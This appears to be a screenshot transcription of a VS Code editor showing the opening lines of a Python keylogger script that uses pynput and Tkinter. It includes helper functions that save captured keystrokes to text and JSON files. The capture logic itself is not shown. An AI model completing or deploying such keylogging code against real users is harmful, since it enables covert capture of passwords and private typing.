 File Edit Selection View Go Run ··· .vscode
Keylogger
Click "Start" to begin keylogging.
Start Stop
bhb.py keylogger.py
keylogger.py > on_press
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19